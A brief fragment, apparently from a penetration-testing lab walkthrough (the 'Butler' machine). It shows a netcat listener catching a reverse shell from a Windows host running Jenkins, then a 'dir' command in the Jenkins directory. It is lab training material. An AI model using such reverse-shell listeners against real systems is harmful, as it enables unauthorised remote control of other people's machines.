 ~/Labs/TCM/PEH/Butler
❯ nc -lvnp 8044
Data
listening on [any] 8044 ...
connect to [192.168.1.69] from (UNKNOWN) [192.168.1.75] 49685
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
Windows
C:\Program Files\Jenkins>dir